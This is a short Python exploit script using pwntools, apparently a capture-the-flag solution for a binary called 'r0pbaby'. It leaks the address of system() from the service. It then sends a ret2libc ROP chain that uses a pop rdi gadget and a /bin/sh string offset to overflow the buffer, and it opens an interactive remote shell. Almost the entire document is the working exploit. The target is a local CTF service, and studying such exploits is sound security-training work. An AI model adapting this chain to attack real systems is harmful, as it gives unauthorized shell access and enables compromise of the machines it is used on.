 from pwn import *

#s = process('./r0pbaby')
s = remote('127.0.0.1',7777)

def getaddr(sym):
    s.recvuntil(': ')
    s.sendline('2')
    s.recvuntil(': ')
    s.sendline(sym)
    s.recvuntil(': ')
    data = s.recv(18)
    return data

def senddata(data):
    s.recvuntil(': ')
    s.sendline('3')
    s.recvuntil('): ')
    s.sendline(str(len(data)))
    s.sendline(data)

systemaddr =  getaddr('system')

print "system addr "+systemaddr
systemaddr = int(systemaddr,16)

#system(rdi="/bin/sh")
off_prdi_of_system = 0x2428E      #0x0000000000021102 : pop rdi ; ret    system-prdi
off_binsh_of_system = 0x1479C7    #/bin/sh   /bin/sh - system

playload = 'A'*8+p64(systemaddr-off_prdi_of_system)+p64(systemaddr+off_binsh_of_system)+p64(systemaddr)

print '###send playload###'
senddata(playload)
s.recvuntil(': Bad choice.')
s.interactive()